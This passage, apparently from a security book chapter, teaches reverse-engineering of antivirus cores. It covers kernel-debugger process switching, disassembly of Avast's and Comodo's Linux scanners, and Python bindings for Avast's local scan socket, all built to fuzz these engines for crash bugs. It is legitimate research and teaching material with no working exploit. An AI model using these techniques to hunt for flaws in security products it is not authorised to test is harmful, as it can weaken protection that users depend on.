The output string process 868c07a0 points to an EPROCESS structure. Pass<br />
this EPROCESS address to the following command:<br />
.process /r /p 868c07a0.<br />
The modifiers /r /p are specified so the context switch between kernel and<br />
user mode happens automatically so you can debug the fssm32.exe process<br />
after running this command:<br />
lkd> .process /r /p 868c07a0<br />
Implicit process is now 868c07a0<br />
Loading User Symbols<br />
..............................................<br />
After the context switch takes place, you can list all the user-mode libraries<br />
loaded by this process with the command lm:<br />
lkd> lm<br />
start end module name<br />
00400000 00531000 fssm32 (deferred)<br />
006d0000 006ec000 fs_ccf_id_converter32 (deferred)<br />
00700000 0070b000 profapi (deferred)
Chapter 2 ■ Reverse-Engineering the Core 27<br />
00750000 00771000 json_c (deferred)<br />
007b0000 007cc000 bdcore (deferred)<br />
00de0000 00e7d000 fshive2 (deferred)<br />
01080000 010d2000 fpiaqu (deferred)<br />
01e60000 01e76000 fsgem (deferred)<br />
02b20000 02b39000 sechost (deferred)<br />
07f20000 07f56000 daas2 (deferred)<br />
0dc60000 0dc9d000 fsuss (deferred)<br />
0dce0000 0dd2b000 KERNELBASE (deferred)<br />
10000000 10008000 hashlib_x86 (deferred)<br />
141d0000 14469000 fsgeme (deferred)<br />
171c0000 17209000 fsclm (deferred)<br />
174b0000 174c4000 orspapi (deferred)<br />
178d0000 17aad000 fsusscr (deferred)<br />
17ca0000 1801e000 fsecr32 (deferred)<br />
20000000 20034000 fsas (deferred)<br />
21000000 2101e000 fsepx32 (deferred)<br />
(…)<br />
Now you can debug user-mode processes from kernel mode. If you would<br />
like to learn more debugging tricks for WinDbg, it is highly recommended that<br />
you read Chapter 4 in Practical Reverse Engineering (Dang, Gazet, Bachaalany,<br />
and Josse 2014; Wiley, ISBN-13: 978-1-118-78731-1).<br />
Analyzing AV Software with Command-Line Tools<br />
Sometimes, you may be lucky enough to find a completely self-contained command-line<br />
tool. If this is the case, you don’t need to mess with the antivirus in<br />
order to disable the protection mechanism or to set up kernel debugging. You<br />
can use any debugger you want to dynamically analyze the core of the antivirus<br />
product. There are various types of antivirus software for Windows that<br />
offer such command-line tools (Avira and Ikarus are two examples). However,<br />
many antivirus products do not offer any independent command-line tool for<br />
Windows because either they dropped this feature or it is exclusively used by<br />
the engineers or the support people. If that is the case, you may want to find out<br />
which other operating systems are supported. If there is a Linux, BSD, or Mac<br />
OS X version, odds are that there is an independent, self-contained commandline<br />
tool that you can debug. This is the case with Avira, Bitdefender, Comodo,<br />
F-Secure, Sophos, and many others.<br />
Debugging the command-line tool does not mean you are going to always<br />
debug it interactively with a tool such as WinDbg, IDA, OllyDbg, or GDB. You<br />
may want to write fuzzers using a debugging interface, such as the LLDB<br />
bindings, Vtrace debugger (from Kenshoto), or PyDbg and WinAppDbg<br />
Python APIs.
28 Part I ■ <strong>Antivirus</strong> Basics<br />
NOTE A fuzzer, or fuzz-testing tool, is a program written with the intent to feed a<br />
given program invalid or unexpected input. Depending on the program you are fuzzing,<br />
the input may vary. For example, when fuzzing an antivirus, you feed the AV modified<br />
or incomplete samples. The goal of fuzzers will vary, from finding software bugs<br />
or software security bugs, to discovering how a program operates under certain input,<br />
and so on. In order to write fuzzers, you need a way to automate the task of modifying<br />
the input and then feeding it to the program to be fuzzed. Usually fuzzers run hundreds,<br />
if not thousands, of input mutations (modifications to the inputs) before they<br />
catch noteworthy bugs.<br />
Porting the Core<br />
This section discusses how to decide what platform and tools to automate.<br />
Choosing the appropriate operating system for automation and the right tool from<br />
the AV to be emulated puts you on the right path for your reverse-engineering<br />
and automation efforts.<br />
For automation in general or fuzz automation, the best operating systems are<br />
Unix based, especially Linux because it requires less memory and disk space<br />
and offers a plethora of tools to automate tasks. In general, it is easier to run a<br />
set of Linux-based virtual machines with QEMU, KVM, VirtualBox, or VMware<br />
than to do the same with a set of Windows virtual machines. Because of this, it<br />
is recommended that you run the fuzzing automations with antivirus software<br />
in Linux. <strong>Antivirus</strong> companies, like regular software companies, usually try<br />
to target popular operating systems such as Windows. If the antivirus product<br />
does not have a Linux version, but only Windows versions, it will still be possible<br />
to run the Windows version of the AV scanner using the Wine (Wine Is<br />
Not an Emulator) emulator, at almost native speed.<br />
Wine software is best known for running Windows binaries in non-Windows<br />
operating systems, such as Linux. Winelib (Wine’s supporting library), on the<br />
other hand, can be used to port Windows-specific applications to Linux. Some<br />
example applications that were successfully ported to Linux using Winelib<br />
were Picasa (an image viewer for organizing and editing digital photos, created<br />
by Google), Kylix (a compiler and integrated development environment once<br />
available from Borland but later discontinued), WordPerfect9 for Linux from<br />
Corel, and WebSphere from IBM. The idea behind using Wine or Winelib is<br />
that you can choose to run Windows-only command-line tools using Wine<br />
or reverse-engineer the core libraries to write a C or C++ wrapper for Linux,<br />
using Winelib, that invokes functions exported by a Windows-only DLL.<br />
Both mechanisms can be used successfully to run automations with, for<br />
example, the Windows-only command-line tool Ikarus t3 Scan (as shown in<br />
Figure 2-9) and the mpengine.dll library used by the Microsoft Security Essentials<br />
antivirus product (again, exclusive to Windows). This option is recommended
Chapter 2 ■ Reverse-Engineering the Core 29<br />
when there is no other way to automate the process of running the targeted<br />
antivirus product under Linux because the automation in Windows environments<br />
is too complex or requires excessive resources.<br />
Figure 2-9: Ikarus t3 Scan running in Linux with Wine<br />
A Practical Example: Writing Basic Python Bindings<br />
for Avast for Linux<br />
This section gives you a practical example of how to reverse-engineer an antivirus<br />
component to create bindings. In short, when bindings are discussed here,<br />
they refer to writing tools or libraries that you can plug in to your fuzzers. The<br />
idea is that once you can interact with your own tools instead of with the tools<br />
supplied by the antivirus vendor, you can automate other tasks later (such as<br />
creating your own scanner or fuzzer). This example uses Avast antivirus for<br />
Linux as a target and the Python language as the automation language. This<br />
antivirus version is so simple that reverse-engineering it with the aim of writing<br />
bindings should take only an hour or two.<br />
A Brief Look at Avast for Linux<br />
Avast for Linux has only two executables: avast and scan. The first executable<br />
is the server process responsible for unpacking the virus database file (the VPS<br />
file), launching scans, querying URLs, and so on. The second executable is the<br />
client tool to perform these queries. Incidentally, the distributed binaries contain<br />
partial symbols, as shown in Figure 2-10, which shows the client tool scan.
30 Part I ■ <strong>Antivirus</strong> Basics<br />
Figure 2-10: A list of functions and disassembly of the scan_path function in the “scan”<br />
tool from Avast<br />
Thanks to the partial symbols, you can start analyzing the file with IDA and<br />
easily determine what it does. Start with the main function:<br />
.text:08048930 ; int __cdecl main(int argc, const char **argv,<br />
const char **envp)<br />
.text:08048930<br />
public main<br />
.text:08048930 main<br />
proc near ; DATA XREF: _start+17 o<br />
.text:08048930<br />
.text:08048930 argc = dword ptr 8<br />
.text:08048930 argv<br />
= dword ptr 0Ch<br />
.text:08048930 envp<br />
= dword ptr 10h<br />
.text:08048930<br />
.text:08048930 push ebp<br />
.text:08048931 mov ebp, esp<br />
.text:08048933 push edi<br />
.text:08048934 push esi<br />
.text:08048935 mov esi, offset src ; "/var/run/avast/scan.sock"<br />
.text:0804893A push ebx<br />
.text:0804893B and esp, 0FFFFFFF0h
Chapter 2 ■ Reverse-Engineering the Core 31<br />
.text:0804893E sub esp, 0B0h<br />
.text:08048944 mov ebx, [ebp+argv]<br />
.text:08048947 mov dword ptr [esp+28h], 0<br />
.text:0804894F mov dword ptr [esp+20h], 0<br />
.text:08048957 mov dword ptr [esp+24h], 0<br />
.text:0804895F<br />
.text:0804895F loc_804895F:<br />
; CODE XREF: main+50 j<br />
.text:0804895F ; main+52 j ...<br />
.text:0804895F mov eax, [ebp+argc]<br />
.text:08048962 mov dword ptr [esp+8],offset shortopts ; "hvVfpabs:e:"<br />
.text:0804896A mov [esp+4], ebx ; argv<br />
.text:0804896E mov [esp], eax ; argc<br />
.text:08048971 call _getopt<br />
.text:08048976 test eax, eax<br />
.text:08048978 js short loc_8048989<br />
.text:0804897A sub eax, 3Ah ; switch 61 cases<br />
.text:0804897D cmp eax, 3Ch<br />
.text:08048980 ja short loc_804895F<br />
.text:08048982 jmp ds:off_804A5BC[eax*4] ; switch jump<br />
At address 0x08048935, there is a pointer to the C string /var/run/avast<br />
/scan.sock, which is loaded into the ESI register. Later on, there is a call to the<br />
function getopt with the string hvVfpabs:e:. These are the arguments that<br />
the scan tool supports and the previous path and Unix socket that the client<br />
tool needs to connect to. You can verify it later on, at the address 0x08048B01:<br />
.text:08048B01 lea edi, [esp+0BCh+socket_copy]<br />
.text:08048B05 mov [esp+4], esi<br />
.text:08048B05 ; ESI points to our previously set socket's path<br />
.text:08048B09 mov [esp], edi ; dest<br />
.text:08048B0C mov [esp+18h], dl<br />
.text:08048B10 mov word ptr [esp+42h], 1<br />
.text:08048B17 call _strcpy<br />
.text:08048B1C mov dword ptr [esp+8], 0 ; protocol<br />
.text:08048B24 mov dword ptr [esp+4], SOCK_STREAM ; type<br />
.text:08048B2C mov dword ptr [esp], AF_UNIX ; domain<br />
.text:08048B33 call _socket<br />
The pointer to the socket’s path is copied (using strcpy) to a stack variable<br />
(stack_copy), and then it is used to open a Unix domains socket. This socket is<br />
then connected via the connect function call to the scan.sock socket:<br />
.text:08048B50 mov eax, [esp+0BCh+socket]<br />
.text:08048B54 lea edx, [esp+42h]<br />
.text:08048B58 mov [esp+4], edx ; addr<br />
.text:08048B5C mov [esp], eax ; fd<br />
.text:08048B5F neg ecx<br />
.text:08048B61 mov [esp+8], ecx ; len<br />
.text:08048B65 call _connect<br />
.text:08048B6A test eax, eax
32 Part I ■ <strong>Antivirus</strong> Basics<br />
It is now clear that the client (command-line scanner) wants to connect to the<br />
server process and send it scan requests using sockets. The next section looks<br />
at how the client communicates with the server.<br />
Writing Simple Python Bindings for Avast for Linux<br />
In the previous section, you established what the client program does; now, you<br />
verify this theory by trying to connect to the socket from the Python prompt:<br />
$ python<br />
>>> import socket<br />
>>> s = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)<br />
>>> sock_name="/var/run/avast/scan.sock"<br />
>>> s.connect(sock_name)<br />
It works! You can connect to the socket. Now you need to determine what the<br />
client tool sends to the server and what responses it receives. Right after the connect<br />
call, it calls the function parse_response and expects the result to be the<br />
magical value 220:<br />
.text:08048B72 mov eax, [esp+0BCh+socket]<br />
.text:08048B76 lea edx, [esp+0BCh+response]<br />
.text:08048B7A call parse_response<br />
.text:08048B7F cmp eax, 220<br />
Now you try to read 1,024 bytes from the socket after connecting to it:<br />
$ python<br />
>>> import socket<br />
>>> s = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)<br />
>>> sock_name="/var/run/avast/scan.sock"<br />
>>> s.connect(sock_name)<br />
>>> s.recv(1024)<br />
'220 DAEMON\r\n'<br />
Mystery solved: you know now that the 220 error response code comes directly<br />
from the server as an answer. In your bindings, you need to get the number that<br />
is received from the welcome message that the Avast daemon sends and check<br />
if the answer is 220, which means everything is all right.<br />
Continuing with the main function, there is a call to the av_close function.<br />
The following is its disassembly:<br />
.text:08049580 av_close proc near<br />
.text:08049580 fd<br />
= dword ptr -1Ch<br />
.text:08049580 buf = dword ptr -18h<br />
.text:08049580 n = dword ptr -14h
Chapter 2 ■ Reverse-Engineering the Core 33<br />
.text:08049580<br />
.text:08049580 push ebx<br />
.text:08049581 mov ebx, eax<br />
.text:08049583 sub esp, 18h<br />
.text:08049586 mov [esp+1Ch+n], 5 ; n<br />
.text:0804958E mov [esp+1Ch+buf], offset aQuit ; "QUIT\n"<br />
.text:08049596 mov [esp+1Ch+fd], eax ; fd<br />
.text:08049599 call _write<br />
.text:0804959E test eax, eax<br />
.text:080495A0 js short loc_80495C1<br />
.text:080495A2<br />
.text:080495A2 loc_80495A2:<br />
; CODE XREF: av_close+4D<br />
.text:080495A2 mov [esp+1Ch+fd], ebx ; fd<br />
.text:080495A5 call _close<br />
.text:080495AA test eax, eax<br />
.text:080495AC js short loc_80495B3<br />
The client then calls av_close after finishing its tasks, which sends the string<br />
QUIT\n to the daemon, to tell it that it has finished and that it should close the<br />
client connection.<br />
Now you create a minimal class to communicate with the Avast daemon,<br />
basically to connect and successfully close the connection. This is the content<br />
of basic_avast_client1.py containing your first implementation:<br />
#!/usr/bin/python<br />
import socket<br />
SOCKET_PATH = "/var/run/avast/scan.sock"<br />
class CBasicAvastClient:<br />
def __init__(self, socket_name):<br />
self.socket_name = socket_name<br />
self.s = None<br />
def connect(self):<br />
self.s = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)<br />
self.s.connect(self.socket_name)<br />
banner = self.s.recv(1024)<br />
return repr(banner)<br />
def close(self):<br />
self.s.send("QUIT\n")<br />
def main():<br />
cli = CBasicAvastClient(SOCKET_PATH)<br />
print(cli.connect())<br />
cli.close()<br />
if __name__ == "__main__":<br />
main()
34 Part I ■ <strong>Antivirus</strong> Basics<br />
You try your script:<br />
$ python basic_avast_cli1.py<br />
'220 DAEMON\r\n'<br />
It works! You have your own code to connect to the daemon server and close<br />
the connection. Now it is time to discover more commands, including the most<br />
interesting one: the command to analyze a sample file or directory.<br />
At address 0x0804083B, there is an interesting function call:<br />
.text:08048D34 mov edx, [ebx+esi*4]<br />
.text:08048D37 mov eax, [esp+0BCh+socket]<br />
.text:08048D3B call scan_path<br />
Because you have partial symbols, you can easily determine what this function<br />
is for: to scan a path. Take a look at the scan_path function:<br />
.text:08049F00 scan_path proc near ; CODE XREF: main+40B<br />
.text:08049F00<br />
; .text:08049EF1<br />
.text:08049F00<br />
.text:08049F00 name<br />
= dword ptr -103Ch<br />
.text:08049F00 resolved = dword ptr -1038h<br />
.text:08049F00 n = dword ptr -1034h<br />
.text:08049F00 var_1030 = dword ptr -1030h<br />
.text:08049F00 var_102C = dword ptr -102Ch<br />
.text:08049F00 var_1028 = dword ptr -1028h<br />
.text:08049F00 var_1024 = dword ptr -1024h<br />
.text:08049F00 var_1020 = dword ptr -1020h<br />
.text:08049F00 var_101C = byte ptr -101Ch<br />
.text:08049F00 var_10 = dword ptr -10h<br />
.text:08049F00 var_C<br />
= dword ptr -0Ch<br />
.text:08049F00 var_8 = dword ptr -8<br />
.text:08049F00 var_4 = dword ptr -4<br />
.text:08049F00<br />
.text:08049F00 sub esp, 103Ch<br />
.text:08049F06 mov [esp+103Ch+resolved], 0 ; resolved<br />
.text:08049F0E mov [esp+103Ch+name], edx ; name<br />
.text:08049F11 mov [esp+103Ch+var_10], ebx<br />
.text:08049F18 mov ebx, eax<br />
.text:08049F1A mov [esp+103Ch+var_8], edi<br />
.text:08049F21 mov edi, edx<br />
.text:08049F23 mov [esp+103Ch+var_C], esi<br />
.text:08049F2A mov [esp+103Ch+var_4], ebp<br />
.text:08049F31 mov [esp+103Ch+var_102C], offset storage<br />
.text:08049F39 mov [esp+103Ch+var_1028], 1000h<br />
.text:08049F41 mov [esp+103Ch+var_1024], 0<br />
.text:08049F49 mov [esp+103Ch+var_1020], 0<br />
.text:08049F51 call _realpath<br />
.text:08049F56 test eax, eax<br />
.text:08049F58 jz loc_804A040
Chapter 2 ■ Reverse-Engineering the Core 35<br />
.text:08049F5E<br />
.text:08049F5E loc_8049F5E: ; CODE XREF: scan_path+1CE j<br />
.text:08049F5E mov ds:storage, 'NACS'<br />
.text:08049F68 mov esi, eax<br />
.text:08049F6A mov ds:word_804BDE4, ' '<br />
There is a call to the function realpath (which is to get the true real path of<br />
the given file or directory) and you can also see the 4-byte string (in little-endian<br />
format) SCAN, followed by some spaces. Without actually reverse-engineering the<br />
entire function, and given the format of the previous command implemented<br />
for the close method in the basic Python bindings for Avast, it seems that the<br />
command you want to send to the daemon to scan a file or directory is SCAN<br />
/some/path.<br />
Now you add the additional code that sends the scan command to the daemon<br />
and see the result it returns:<br />
#!/usr/bin/python<br />
import socket<br />
SOCKET_PATH = "/var/run/avast/scan.sock"<br />
class CBasicAvastClient:<br />
def __init__(self, socket_name):<br />
self.socket_name = socket_name<br />
self.s = None<br />
def connect(self):<br />
self.s = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)<br />
self.s.connect(self.socket_name)<br />
banner = self.s.recv(1024)<br />
return repr(banner)<br />
def close(self):<br />
self.s.send("QUIT\n")<br />
def scan(self, path):<br />
self.s.send("SCAN %s\n" % path)<br />
return repr(self.s.recv(1024))<br />
def main():<br />
cli = CBasicAvastClient(SOCKET_PATH)<br />
print(cli.connect())<br />
print(cli.scan("malware/xpaj"))<br />
cli.close()<br />
if __name__ == "__main__":<br />
main()
36 Part I ■ <strong>Antivirus</strong> Basics<br />
When you run the script, you get the following output:<br />
$ python basic_avast_cli1.py<br />
'220 DAEMON\r\n'<br />
'210 SCAN DATA\r\n'<br />
This code does not produce useful data because you need to read more packets<br />
from the socket as the command 210 SCAN DATA\r\n tells the client that more<br />
packets will be sent, with the actual response. Actually, you need to read until<br />
you receive a packet with the form 200 SCAN OK\n. Now you can modify the<br />
code of the member as follows (a lazy approach that, nevertheless, works):<br />
def scan(self, path):<br />
self.s.send("SCAN %s\n" % path)<br />
while 1:<br />
ret = self.s.recv(8192)<br />
print(repr(ret))<br />
if ret.find("200 SCAN OK") > -1:<br />
break<br />
Now you try the code again. This time, you see a different output with the<br />
data you expected:<br />
$ python basic_avast_cli1.py<br />
'220 DAEMON\r\n'<br />
'210 SCAN DATA\r\n'<br />
'SCAN /some/path/malware/xpaj/00908235ee9e267fa2f4c83fb4304c63af976cbc\t<br />
[L]0.0\t0 Win32:Hoblig\\ [Heur]\r\n'<br />
'200 SCAN OK\r\n'<br />
None<br />
Marvelous! The Avast server answered that the file 00908235ee9e267fa2f<br />
4c83fb4304c63af976cbc was identified as the malware Win32:Hoblig. Now<br />
you have a working set of basic Python bindings that, at the very least, can<br />
scan paths (either files or directories) and get the scan result; therefore, you<br />
can adapt the code to write a fuzzer based on the protocol format. You may<br />
want to check whether Avast antivirus for Windows uses the same protocol,<br />
and port your bindings to Windows; if this is not the case, then you may want<br />
to continue fuzzing under Linux and attach GDB or another debugger to the<br />
/bin/avast daemon and use your bindings to feed malformed (fuzzed) input<br />
files to the Avast server and wait for it to crash. Remember, the core is the same<br />
for both Windows and Linux (although, according to the Avast authors, the<br />
Linux core version is not always the latest version of their core). If you have<br />
a crash in the Linux version of the tool, the odds of it affecting the Windows<br />
version are very high. Indeed, this very same method has been used to find<br />
a vulnerability parsing RPM files in the Linux version that affected all Avastsupported<br />
platforms.
Chapter 2 ■ Reverse-Engineering the Core 37<br />
The Final Version of the Python Bindings<br />
You can download the final version of the Python bindings from the following<br />
GitHub project page: https://github.com/joxeankoret/pyavast.<br />
The bindings are exhaustive, covering almost all protocol features discovered<br />
in April 2014.<br />
A Practical Example: Writing Native C/C++ Tools for<br />
Comodo <strong>Antivirus</strong> for Linux<br />
If a server is available, interfacing with one that is listening for commands on<br />
a given port is an easy way to automate tasks with various antivirus products.<br />
Unlike AVG or Avast for Linux, not all products offer such a server interface. In<br />
those cases, you need to reverse-engineer the command-line scanner, if there is<br />
one, as well as the core libraries, to reconstruct the required internal structures,<br />
the relevant functions, and their prototypes so you know how to call those<br />
functions using automation.<br />
This example creates an unofficial C/C++ SDK for Comodo <strong>Antivirus</strong> for Linux.<br />
Fortunately for you, it comes with full symbols, so discovering the interfaces,<br />
structures, and so on will be relatively easy.<br />
Start by analyzing the Comodo command-line scanner for Linux (called<br />
cmdscan), which is installed in the following directory:<br />
/opt/COMODO/cmdscan<br />
Open the binary in IDA, wait until the initial auto-analysis finishes, and then<br />
go to the main function. You should see a disassembly like this one:<br />
.text:00000000004015C0 ; __int64 __fastcall main(int argc, char **argv,<br />
char **envp)<br />
.text:00000000004015C0 main proc near<br />
.text:00000000004015C0<br />
.text:00000000004015C0 var_A0= dword ptr -0A0h<br />
.text:00000000004015C0 var_20= dword ptr -20h<br />
.text:00000000004015C0 var_1C= dword ptr -1Ch<br />
.text:00000000004015C0<br />
.text:00000000004015C0 push rbp<br />
.text:00000000004015C1 mov ebp, edi<br />
.text:00000000004015C3 push rbx<br />
.text:00000000004015C4 mov rbx, rsi ; argv<br />
.text:00000000004015C7 sub rsp, 0A8h<br />
.text:00000000004015CE mov [rsp+0B8h+var_1C], 0<br />
.text:00000000004015D9 mov [rsp+0B8h+var_20], 0<br />
.text:00000000004015E4<br />
.text:00000000004015E4 loc_4015E4:
38 Part I ■ <strong>Antivirus</strong> Basics<br />
.text:00000000004015E4<br />
.text:00000000004015E4 mov edx, offset shortopts ; "s:vh"<br />
.text:00000000004015E9 mov rsi, rbx ; argv<br />
.text:00000000004015EC mov edi, ebp ; argc<br />
.text:00000000004015EE call _getopt<br />
.text:00000000004015F3 cmp eax, 0FFFFFFFFh<br />
Here, it’s checking the command-line options s:vh with the standard getopt<br />
function. If you run the command /opt/COMODO/cmdscan without arguments,<br />
it prints out the usage of this command-line scanner:<br />
$ /opt/COMODO/cmdscan<br />
USAGE: /opt/COMODO/cmdscan -s [FILE] [OPTION...]<br />
-s: scan a file or directory<br />
-v: verbose mode, display more detailed output<br />
-h: this help screen<br />
The command-line options identified in the disassembly, s:vh, are documented.<br />
The most interesting one in this case is the -s flag, which instructs the tool to<br />
scan a file or directory. Continue analyzing the disassembly to understand how<br />
this flag works:<br />
.text:00000000004015F8 cmp eax, 's'<br />
.text:00000000004015FB jz short loc_401613<br />
(…)<br />
.text:0000000000401613 loc_401613:<br />
.text:0000000000401613 mov rdi, cs:optarg ; name<br />
.text:000000000040161A xor esi, esi ; type<br />
.text:000000000040161C call _access<br />
.text:0000000000401621 test eax, eax<br />
.text:0000000000401623 jnz loc_40172D<br />
.text:0000000000401629 mov rax, cs:optarg<br />
.text:0000000000401630 mov cs:src, rax ; Path to scan<br />
.text:0000000000401637 jmp short next_cmdline_option<br />
When the -s flag is specified, it checks whether the next argument is an existing<br />
path by calling access. If the argument exists, it saves the pointer to the<br />
path to scan (a filename or directory) in the src static variable and continues<br />
parsing more command-line arguments. Now you can analyze the code after<br />
the command-line arguments are parsed:<br />
.text:0000000000401649 loc_401649:<br />
; CODE XREF: main+36 j<br />
.text:0000000000401649 cmp cs:src, 0<br />
.text:0000000000401651 jz no_filename_specified<br />
.text:0000000000401657 mov edi, offset dev_aflt_fd ; a2<br />
.text:000000000040165C call open_dev_avflt<br />
.text:0000000000401661 call load_framework<br />
.text:0000000000401666 call maybe_IFrameWork_CreateInstance
Chapter 2 ■ Reverse-Engineering the Core 39<br />
The code checks whether the path to scan, src, was specified; if not, it goes to a<br />
label that shows the usage help and exits. Otherwise, it calls an open_dev_avflt<br />
function, then load_framework, and later maybe_IFramework_CreateInstance.<br />
You do not really need to reverse-engineer the open_dev_avflt function, as<br />
the device /dev/avflt is not actually required for scanning. Skip that function<br />
and go directly to load_framework, the function that is responsible for loading<br />
the Comodo kernel. The following is the entire pseudo-code for this function:<br />
void *load_framework()<br />
{<br />
int filename_size; // eax@1<br />
char *self_dir; // rax@2<br />
int *v2; // rax@3<br />
char *v3; // rax@3<br />
void *hFramework; // rax@6<br />
void *CreateInstance; // rax@7<br />
char *v6; // rax@9<br />
char filename[2056]; // [sp+0h] [bp-808h]@1<br />
filename_size = readlink("/proc/self/exe", filename, 0x800uLL);<br />
if ( filename_size == -1 ||<br />
(filename[filename_size] = 0,<br />
self_dir = dirname(filename), chdir(self_dir)) )<br />
{<br />
v2 = __errno_location();<br />
v3 = strerror(*v2);<br />
LABEL_4:<br />
fprintf(stderr, "%s\n", v3);<br />
exit(1);<br />
}<br />
hFramework = dlopen("./libFRAMEWORK.so", 1);<br />
hFrameworkSo = hFramework;<br />
if ( !hFramework )<br />
{<br />
v6 = dlerror();<br />
fprintf(stderr, "error is %s\n", v6);<br />
goto LABEL_10;<br />
}<br />
CreateInstance = dlsym(hFramework, "CreateInstance");<br />
FnCreateInstance = (int (__fastcall *)<br />
(_QWORD, _QWORD, _QWORD, _QWORD))CreateInstance;<br />
if ( !CreateInstance )<br />
{<br />
LABEL_10:<br />
v3 = dlerror();<br />
goto LABEL_4;<br />
}<br />
return CreateInstance;<br />
}
40 Part I ■ <strong>Antivirus</strong> Basics<br />
The decompiled code looks nice, doesn’t it? You could just copy this function<br />
from the pseudo-code view to your C/C++ source file. In summary, the pseudocode<br />
does the following:<br />
■ It resolves its path by reading the symbolic link created by the Linux kernel<br />
/proc/self/exe, and then makes that path the current working directory.<br />
■ It dynamically loads the libFRAMEWORK.so and resolves the function<br />
CreateInstance and stores the pointer into the FnCreateInstance global<br />
variable.<br />
■ The CreateInstance function simply loads the kernel, which seems to<br />
reside inside libFRAMEWORK.so, and resolves the base function required<br />
to create a new instance of the framework.<br />
Next, you need to reverse-engineer the maybe_IFramework_CreateInstance<br />
function:<br />
.text:0000000000401A50 maybe_IFrameWork_CreateInstance proc near<br />
.text:0000000000401A50<br />
.text:0000000000401A50 hInstance= qword ptr -40h<br />
.text:0000000000401A50 var_38= qword ptr -38h<br />
.text:0000000000401A50 maybe_flags= qword ptr -28h<br />
.text:0000000000401A50<br />
.text:0000000000401A50 push rbp<br />
.text:0000000000401A51 xor esi, esi<br />
.text:0000000000401A53 xor edi, edi<br />
.text:0000000000401A55 mov edx, 0F0000h<br />
.text:0000000000401A5A push rbx<br />
.text:0000000000401A5B sub rsp, 38h<br />
.text:0000000000401A5F mov [rsp+48h+hInstance], 0<br />
.text:0000000000401A68 lea rcx, [rsp+48h+hInstance]<br />
.text:0000000000401A6D call cs:FnCreateInstance<br />
The function the program resolved before, FnCreateInstance, is being called<br />
now, passing a local variable called hInstance. Naturally, it is going to create an<br />
instance of the Comodo <strong>Antivirus</strong> interface. Right after it creates the instance,<br />
the following pseudo-code is executed:<br />
BYTE4(maybe_flags) = 0;<br />
LODWORD(maybe_flags) = -1;<br />
g_FrameworkInstance = hInstance;<br />
cur_dir = get_current_dir_name();<br />
hFramework = g_FrameworkInstance;<br />
cur_dir_len = strlen(cur_dir);<br />
if ( hFramework->baseclass_0->CFrameWork_Init(<br />
hFramework,<br />
cur_dir_len + 1,<br />
cur_dir,<br />
maybe_flags, 0LL) < 0 )
Chapter 2 ■ Reverse-Engineering the Core 41<br />
{<br />
fwrite("IFrameWork Init failed!\n", 1uLL, 0x18uLL, stderr);<br />
exit(1);<br />
}<br />
free(cur_dir);<br />
This code is initializing the framework by calling hFramework->baseclass_0<br />
->CFrameWork_Init. It receives the hFramework instance that was just created,<br />
the directory with all the other kernel files, the size of the given directory path<br />
buffer, and what appears to be the flags given to the CFrameWork_Init. The<br />
current directory is the path of the actual cmdscan program, /opt/COMODO/, as<br />
it changed the current working directory earlier. After this, more functions are<br />
called in order to correctly load the kernel:<br />
LODWORD(v8) = -1;<br />
BYTE4(v8) = 0;<br />
if ( g_FrameworkInstance->baseclass_0->CFrameWork_LoadScanners(<br />
g_FrameworkInstance,<br />
v8) < 0 )<br />
{<br />
fwrite("IFrameWork LoadScanners failed!\n", 1uLL, 0x20uLL, stderr);<br />
exit(1);<br />
}<br />
if ( g_FrameworkInstance->baseclass_0->CFrameWork_CreateEngine(<br />
g_FrameworkInstance, (IAEEngineDispatch **)&g_Engine) < 0 )<br />
{<br />
fwrite("IFrameWork CreateEngine failed!\n", 1uLL, 0x20uLL, stderr);<br />
exit(1);<br />
}<br />
if ( g_Engine->baseclass_0->CAEEngineDispatch_GetBaseComponent(<br />
g_Engine,<br />
(CAECLSID)0x20001,<br />
(IUnknown **)&g_base_component_0x20001) < 0 )<br />
{<br />
fwrite("IAEEngineDispatch GetBaseComponent failed!\n",<br />
1uLL,<br />
0x2BuLL, stderr);<br />
exit(1);<br />
}<br />
This loads the scanner routines by calling CFrameWork_LoadScanners, it creates<br />
a scanning engine by calling CFrameWork_CreateEngine, and it gets a base dispatcher<br />
component, whatever it means for them, by calling CAEEngineDispatch_<br />
GetBaseComponent. Although the next part can be safely ignored, it is good to<br />
understand the functionality anyway:<br />
v4 = operator new(0xB8uLL);<br />
v5 = (IAEUserCallBack *)v4;<br />
*(_QWORD *)v4 = &vtable_403310;
42 Part I ■ <strong>Antivirus</strong> Basics<br />
pthread_mutex_init((pthread_mutex_t *)(v4 + 144), 0LL);<br />
memset(&v5[12], 0, 0x7EuLL);<br />
g_user_callbacks = (__int64)v5;<br />
result = g_Engine->baseclass_0->CAEEngineDispatch_SetUserCallBack<br />
(g_Engine, v5);<br />
if ( result < 0 )<br />
{<br />
fwrite("SetUserCallBack() failed!\n", 1uLL, 0x1AuLL, stderr);<br />
exit(1);<br />
}<br />
This code is used to set a few callbacks. For example, you could install callbacks<br />
to be notified every time a new file is opened, created, read, written, and so on.<br />
Do you want to write a generic unpacker using the Comodo engine? Install a<br />
notification callback and wait for it to be called, copy the temporary file or buffer,<br />
and you are done! Generic unpackers based on antivirus engines are popular.<br />
This is interesting, but the purpose of this demonstration is to reverse-engineer<br />
the core to get sufficient information about how to write a C/C++ SDK to interact<br />
with the Comodo kernel. Now that the maybe_IFrameWork_CreateInstance<br />
function has been analyzed, go back and look at the main function. The next<br />
code after the call to the previously analyzed function will be similar to the<br />
following pseudo-code:<br />
if ( __lxstat(1, filename, &v7) == -1 )<br />
{<br />
v5 = __errno_location();<br />
v6 = strerror(*v5);<br />
fprintf(stderr, "%s: %s\n", filename, v6);<br />
}<br />
else<br />
{<br />
if ( verbose )<br />
fwrite("-----== Scan Start ==-----\n", 1uLL, 0x1BuLL, stdout);<br />
if ( (v8 & 0xF000) == 0x4000 )<br />
scan_directory(filename, verbose, (__int64)&scanned_files,<br />
(__int64)&virus_found);<br />
else<br />
scan_stream(filename, verbose, &scanned_files,<br />
&virus_found);<br />
if ( verbose )<br />
fwrite("-----== Scan End ==-----\n", 1uLL, 0x19uLL, stdout);<br />
fprintf(stdout, "Number of Scanned Files: %d\n",<br />
(unsigned int)scanned_files);<br />
fprintf(stdout, "Number of Found Viruses: %d\n",<br />
(unsigned int)virus_found);<br />
}<br />
This code checks whether the path pointed out by the global variable src<br />
exists. If it does, the code calls either scan_directory or scan_stream, depending<br />
on the flags returned by the call to __lxstat. The function to scan directories
